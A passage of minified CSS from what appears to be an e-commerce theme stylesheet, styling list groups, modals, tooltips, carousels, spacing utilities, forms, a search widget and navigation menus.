over,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-text{margin-bottom:0;line-height:1.3}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.close{line-height:1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.popover,.tooltip{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;line-break:auto;line-height:1.5;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:break-word;font-weight:400;font-size:.875rem;text-decoration:none;letter-spacing:normal}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:1}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade,.owl-carousel.owl-hidden,.rv-animate-element{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;background-color:#fff;color:#000}.modal-header .close{margin-top:-2px;color:var(--rv-brand-secondary)}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.tooltip{position:absolute;z-index:1070;display:block;text-align:left;text-align:start;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:var(--rv-brand-primary)}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:var(--rv-brand-primary)}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:var(--rv-brand-primary)}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:var(--rv-brand-primary)}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:var(--rv-brand-primary);border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;text-align:left;text-align:start;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.carousel-caption,.carousel-control{text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);color:#fff}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow::after,.popover.popover-top .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow::after,.popover.popover-right .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}#product_comments_block_tab .comment_author_infos,.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top .popover-arrow::after,.popover.popover-bottom .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right .popover-arrow::after,.popover.popover-left .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.m-t-0,.m-y-0{margin-top:0!important}.m-b-0,.m-y-0{margin-bottom:0!important}.popover-content{padding:9px 14px}.p-r-0,.p-x-0{padding-right:0!important}.carousel-indicators,ul{padding-left:0;list-style:none}#cms #wrapper .block-cms,.carousel-caption{padding-bottom:20px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;opacity:.5}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;text-align:center}.p-l-0,.p-x-0{padding-left:0!important}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px}#menuCanvas,.pos-f-t{position:fixed;top:0}.p-t-0,.p-y-0{padding-top:0!important}.p-b-0,.p-y-0{padding-bottom:0!important}.bg-danger,.bg-info,.bg-inverse,.bg-primary,.bg-success,.bg-warning{color:#fff!important}.carousel-caption .btn,.text-hide{text-shadow:none}.bg-faded{background-color:#f7f7f9}.bg-primary,a.bg-primary:focus,a.bg-primary:hover{background-color:var(--rv-brand-primary)!important}.bg-success,a.bg-success:focus,a.bg-success:hover{background-color:#4cbb6c!important}.bg-info,a.bg-info:focus,a.bg-info:hover{background-color:#5bc0de!important}.bg-warning,a.bg-warning:focus,a.bg-warning:hover{background-color:#ff9a52!important}.bg-danger,a.bg-danger:focus,a.bg-danger:hover{background-color:var(--rv-brand-primary)!important}.bg-inverse,a.bg-inverse:focus,a.bg-inverse:hover{background-color:#5f5f5f!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.pull-xs-left,body#checkout #cart-summary-product-list .media-body .product-price{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none,.rv-menu-sticky li.level-1{float:none!important}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-r-0,.m-x-0{margin-right:0!important}.m-l-0,.m-x-0{margin-left:0!important}.m-a-0{margin:0!important}.m-r-1,.m-x-1{margin-right:1rem!important}.m-l-1,.m-x-1{margin-left:1rem!important}.m-t-1,.m-y-1{margin-top:1rem!important}.m-b-1,.m-y-1{margin-bottom:1rem!important}.m-a-1{margin:1rem!important}.m-r-2,.m-x-2{margin-right:1.5rem!important}.m-l-2,.m-x-2{margin-left:1.5rem!important}.m-t-2,.m-y-2{margin-top:1.5rem!important}.m-b-2,.m-y-2{margin-bottom:1.5rem!important}.m-a-2{margin:1.5rem!important}.m-r-3,.m-x-3{margin-right:3rem!important}.m-l-3,.m-x-3{margin-left:3rem!important}.m-t-3,.m-y-3{margin-top:3rem!important}.m-b-3,.m-y-3{margin-bottom:3rem!important}.m-a-3{margin:3rem!important}.p-a-0,.page-order-detail .order-items{padding:0!important}.p-r-1,.p-x-1{padding-right:1rem!important}.p-l-1,.p-x-1{padding-left:1rem!important}.p-t-1,.p-y-1{padding-top:1rem!important}.p-b-1,.p-y-1{padding-bottom:1rem!important}.p-a-1{padding:1rem!important}.p-r-2,.p-x-2{padding-right:1.5rem!important}.p-l-2,.p-x-2{padding-left:1.5rem!important}.p-t-2,.p-y-2{padding-top:1.5rem!important}.p-b-2,.p-y-2{padding-bottom:1.5rem!important}.p-a-2{padding:1.5rem!important}.p-r-3,.p-x-3{padding-right:3rem!important}.p-l-3,.p-x-3{padding-left:3rem!important}.p-t-3,.p-y-3{padding-top:3rem!important}.p-b-3,.p-y-3{padding-bottom:3rem!important}.p-a-3{padding:3rem!important}.pos-f-t{right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}.btn-unstyle,body#checkout section.checkout-step .delivery-option label{text-align:inherit}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.definition-list dl dt,.font-weight-normal{font-weight:400}.text-muted,a.text-muted:focus,a.text-muted:hover{color:#888!important}.text-primary,a.text-primary:focus,a.text-primary:hover{color:var(--rv-brand-primary)!important}.text-success,a.text-success:focus,a.text-success:hover{color:#4cbb6c!important}.text-info,a.text-info:focus,a.text-info:hover{color:#5bc0de!important}.text-warning,a.text-warning:focus,a.text-warning:hover{color:#ff9a52!important}.text-danger,a.text-danger:focus,a.text-danger:hover{color:var(--rv-brand-primary)!important}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}#footer .block-social ul li a:before,.material-icons,.social-sharing li a:before,body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare .compare .bt_compare,#mobile_top_menu_wrapper .top-menu,.block-categories .category-sub-menu li .category-sub-menu li a,.dropdown,.value,a,body,body#checkout #order-summary-content a .step-edit,body#checkout section.checkout-step small{color:#000}.invisible{visibility:hidden!important}.material-icons{vertical-align:middle;width:1em;height:1em;word-wrap:normal;white-space:nowrap;text-rendering:optimizeLegibility}.carousel .carousel-item,body,html{height:100%}body{font-family:Poppins,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25em}a.active,a:active,a:focus,a:hover{text-decoration:none;outline:0!important}p{font-size:15px;color:#5f5f5f}.color,.custom-checkbox input[type=checkbox]+span.color{width:20px;height:20px;display:inline-block;margin:0 2px;box-shadow:0 0 3px 0 rgba(0,0,0,.15);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain;vertical-align:middle}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color,.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:1px solid #000}.block-category #category-description p,.block-category #category-description strong,.h4{font-weight:700;color:#000}.btn-primary,.btn-secondary,.btn-tertiary{background:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary);text-transform:uppercase;padding:6px 12px;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.btn-primary:disabled:hover,.btn-primary:hover,.btn-secondary:disabled:hover,.btn-secondary:hover,.btn-tertiary:disabled:hover,.btn-tertiary:hover{background:var(--rv-brand-primary);color:#fff;border-color:#212121}#blockcart-modal .cart-content button,.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.3125rem}.btn-secondary,.btn-tertiary{background:#212121;border:1px solid #212121}.btn-secondary:hover,.btn-tertiary:hover{background:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-tertiary{text-transform:capitalize;margin:4px 0;font-weight:400}.btn-unstyle{background-color:transparent;border:none;padding:0}#order-items table tr td:last-child,#stores .page-stores .store-item-container .divide-left th,.label,label{text-align:right}.label,label{color:#000;font-size:.875rem}.alert,small.label,small.value{font-size:.8125rem}#search_filters .facet,.form-control-label{padding-top:10px}.form-control{background:#f7f7f7;color:#888;border:1px solid #ddd;padding:8px 12px;font-size:14px;line-height:16px}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:11px;font-weight:400;margin-left:0;padding:10px 16px;text-transform:uppercase}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:url([data-uri]) right .5rem center/1.25rem 1.25rem no-repeat #fff;padding-right:2rem}.custom-checkbox input[type=checkbox]+span,.custom-checkbox input[type=radio]+span,.custom-radio{width:20px;height:20px;background:#fff;display:inline-block;cursor:pointer;vertical-align:middle}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:14px;padding-top:8px;display:inline-block;color:#5f5f5f}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:var(--rv-brand-primary) solid .1875rem}#block-reassurance ul,#footer .block-social ul,#left-column #rvleftbanners ul,#right-column #rvleftbanners ul,#rv_cat_featured .content:hover .cat-img a img,.brand .brand-infos p,.cart-grid-body hr,.cart-grid-right hr,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container.clearfix,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.row,.group-span-filestyle label,.page-order-detail #order-infos ul,.product-flags,.product-variants>.product-variants-item ul,.rvapp-block ul,.rvapp-block ul li a,.rvapp-block ul li:hover a,.tabs #tab-content #description .product-description p,body#checkout section.checkout-step hr,main.rvbox-layout .footer-container-after .footer-container-after-inner.cookie-fixed{margin:0}.custom-radio,body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:var(--rv-brand-primary);color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.15);height:1.3125rem}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;font-weight:400;top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{position:relative;border:1px solid #ddd}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#000;width:12px;height:12px;border-radius:50%;position:absolute;left:.1875rem;top:.1875rem}.custom-checkbox input[type=checkbox],.custom-checkbox input[type=radio]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span,.custom-checkbox input[type=radio]+span{margin-right:3px;border:1px solid #ddd}.custom-checkbox input[type=checkbox]+span .checkbox-checked,.custom-checkbox input[type=radio]+span .checkbox-checked{display:none;font-size:18px;color:#5f5f5f}#stores .page-stores .store-item-container .store-description,.text-muted,body#checkout #cart-summary-product-list,body#checkout section.checkout-step .sign-in,body#checkout section.checkout-step .step-edit .edit{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0;margin-right:.9375rem}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 45%;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:#ededed;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n),.product-discounts>.table-product-discounts tbody tr,.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f7f7f7}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#888;border-color:#888;color:var(--rv-brand-secondary)}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-item .nav-link,.nav-item .nav-separtor{color:#888;font-weight:700}.separator{margin:0;border-color:rgba(0,0,0,.25)}.modal{text-align:center;padding:0!important}.modal:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}#menuCanvas,#rvbottomcmsblock:hover .imgright,#rvcmsblock .rvbannerinner,#subcategories #subcategory-carousel .item .subcategory-container,#top-menu,.blog_pagination .pagination,.cookie-notice .cookie-content,.menu,.page-order table thead th,.page-order-detail #order-products.return td.qty .select select,.rvapp-block,body#checkout section.checkout-step .form-footer{text-align:center}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px solid var(--rv-brand-primary);-js-display:flex;display:flex;background-color:var(--rv-brand-primary);margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid var(--rv-brand-primary);-js-display:flex;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:var(--rv-brand-primary);width:24px;height:24px}.ps-alert-success .item,.ps-alert-success .item i svg{background-color:#4cbb6c}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c}.dropdown .expand-more{color:#000;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0;outline:0;color:#000;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:0 0;text-decoration:none;color:var(--rv-brand-primary)}.search-widget{float:right;position:relative;z-index:7}.search-widget .searchtoggle{cursor:pointer;position:relative;height:2.5rem;width:2.5rem;display:none}.search-widget form{position:relative;display:block;right:0;border:2px solid #888}.search-widget form input[type=text]{border:1px solid #ddd;padding:10px 40px 10px 10px;width:100%;background:#fff;color:#000}.search-widget form input[type=text]:focus{outline:0;color:#000}.search-widget form input[type=text]::-webkit-input-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form input[type=text]::-moz-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form input[type=text]:-moz-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form input[type=text]:-ms-input-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form button[type=submit]{position:absolute;background:0 0;border:none;right:0;color:#000;padding:0;height:100%;width:2.5rem;bottom:0;cursor:pointer}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-title a,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-title a,.search-widget form button[type=submit] i{font-size:16px}.ui-widget.ui-widget-content{border-color:#ddd;border-radius:0;padding:5px;max-width:360px;z-index:999}.ui-widget.ui-widget-content .ui-menu-item a{padding:5px;display:inline-block;width:100%;border:none;border-radius:0;margin:0;cursor:pointer}.ui-widget.ui-widget-content .ui-menu-item a .searchImg{float:left;height:auto;margin:0 15px 0 0;max-width:80px}.ui-widget.ui-widget-content .ui-menu-item a .category{color:gray;display:block;font-size:13px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price,.ui-widget.ui-widget-content .ui-menu-item a .price{color:var(--rv-brand-primary);display:block}.ui-widget.ui-widget-content .ui-menu-item a.ui-state-active,.ui-widget.ui-widget-content .ui-menu-item a.ui-state-focus{background:#e5e5e5;margin:0}#top-menu{margin:0}#header .header-nav .left-nav>div,#left-column #rvleftbanners ul .rvleftbanners-container,#product_comments_block_tab div.comment .comment_author .star_content,#products .product-miniature .product-container .product-description .product-price-and-shipping>span,#right-column #rvleftbanners ul .rvleftbanners-container,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping>span,#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .author,#top-menu>li,.active_filters .filter-block>a,.block-promo .promo-code .alert-danger i,.block-promo .promo-code .alert-danger span,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping>span,.has-discount .current-price>span,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping>span,.product-prices div,.products_block .product-miniature .product-container .product-description .product-price-and-shipping>span,body#checkout #cart-summary-product-list .media-left{display:inline-block;vertical-align:middle}#top-menu>li>a{padding:20px;font:600 14px/24px Manrope,sans-serif;color:var(--rv-brand-secondary);display:block;position:relative;text-transform:uppercase;white-space:normal;letter-spacing:.7px}#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a,#top-menu>li .sub-menu ul[data-depth="1"]>li>a{line-height:16px;white-space:normal;font-size:14px;position:relative;display:block;transition:.5s 0;padding:0 0 10px}#top-menu>li>a:hover:before{color:var(--rv-brand-primary);text-shadow:10px 0 #000,-10px 0 #000}#top-menu>li .sub-menu{min-width:200px;background:#fff;padding:15px;top:100%;position:absolute;z-index:18;border-radius:0;border:1px solid #e5e5e5}#top-menu>li .sub-menu .top-menu[data-depth="2"] .child-menu{padding:0 0 0 10px}#top-menu>li .sub-menu ul[data-depth="1"]>li{display:inline-block;vertical-align:top;width:160px;padding:10px}#top-menu>li .sub-menu ul[data-depth="1"]>li>a{font-weight:600;text-transform:uppercase;font-family:Poppins,sans-serif;color:var(--rv-brand-secondary)}#top-menu>li .sub-menu ul[data-depth="1"]>li>a:hover{color:var(--rv-brand-primary);transition:.5s 0}#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after{content:"";height:1px;background:#888;width:60px;bottom:0;position:absolute;left:0}#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a{font-weight:400;color:#000}#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a:hover{color:var(--rv-brand-secondary);transition:.5s 0}#top-menu>li .sub-menu .category-thumbnail,.js-modal-mask li,.js-qv-mask li,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list{padding:10px}#order-items .order-line img,#rvcategoryslider .categoryimage img,#stores .page-stores .store-picture img,#top-menu>li .sub-menu .category-thumbnail .cat-img,.container_rv_megamenu .rv-menu-horizontal img,.page-content.page-cms .cms-box img,.product-line-grid-left img{max-width:100%}#top-menu>li:hover>a,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile:hover span{color:var(--rv-brand-primary);webkit-transition:all 0.7s ease 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#top-menu .collapse{display:block;padding-top:10px}#_desktop_top_menu #top-menu>li .sub-menu.onecolumn{width:234px}#_desktop_top_menu #top-menu>li .sub-menu.twocolumn{width:442px}#_desktop_top_menu #top-menu>li .sub-menu.threecolumn{width:520px}#_desktop_top_menu #top-menu>li .sub-menu.fourcolumn{width:843px}.menu-icon{float:left;cursor:pointer}.menu-icon .cat-title{cursor:pointer;display:block;font:700 16px/20px Manrope,sans-serif;padding:20px 15px;position:relative;text-transform:uppercase;color:var(--rv-brand-secondary)}.menu-icon .cat-title:before{content:"\F0C9";display:inline-block;font-family:FontAwesome;font-size:17px;margin:0 10px 0 0}.fa-close:before,.fa-remove:before,.fa-times:before,.menu-icon.rvclose .cat-title:before{content:"\F00D"}#menuCanvas{background-color:rgba(0,0,0,.9);height:100%;left:0;opacity:0;transition:opacity 1s 0;width:0;z-index:999}#mobile_top_menu_wrapper,#mobile_top_menu_wrapper.menu-visible{webkit-transition:all 0.2s ease 0;-khtml-transition:all 0.2s ease 0}#mobile_top_menu_wrapper{height:100%;width:0;position:fixed;z-index:9999;top:0;left:0;background-color:#fff;-moz-transition:.2s 0;-o-transition:.2s 0;transition:.2s 0;transform:translateX(-100%);overflow:scroll;-webkit-overflow-scrolling:touch}#mobile_top_menu_wrapper.menu-visible{-moz-transition:.2s 0;-o-transition:.2s 0;transition:.2s 0;transform:translateX(0)}#mobile_top_menu_wrapper #top-menu{background:#fff;text-align:left;padding:0}#mobile_top_menu_wrapper #top-menu>li{display:block;position:relative;border-bottom:1px solid #ddd}#mobile_top_menu_wrapper #top-menu>li>a{color:#000;position:relative;text-decoration:none;display:block;padding:10px 0;line-height:20px;font-size:15px;text-transform:capitalize}#mobile_top_menu_wrapper #top-menu>li .sub-menu{border:none;padding:0;position:relative}#mobile_top_menu_wrapper #top-menu>li .sub-menu .top-menu{padding:0 0 0 15px}#authentication .radio-inline,#identity .radio-inline,#left-column .products_block .products-block .product-miniature,#mobile_top_menu_wrapper #top-menu>li .sub-menu .top-menu[data-depth="2"] .child-menu,#popup_email_subscription .rvnewslatterpopup-img,#product_comments_block_tab .comment_helpful .btn span,#right-column .products_block .products-block .product-miniature,#rvinstablock .block_content,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul,.rv-menu-horizontal .rvmenubanner .item-header a{padding:0}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li{display:block;width:100%;padding:0;border-bottom:1px solid #ddd}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li>a{padding:10px 0;line-height:20px;font-weight:400;text-transform:capitalize}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a{padding:10px 0;line-height:20px;text-transform:capitalize}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li:first-child,#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li:first-child,#mobile_top_menu_wrapper #top-menu>li:first-child{border-top:1px solid #ddd}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li:last-child,#mobile_top_menu_wrapper #top-menu>li .sub-menu 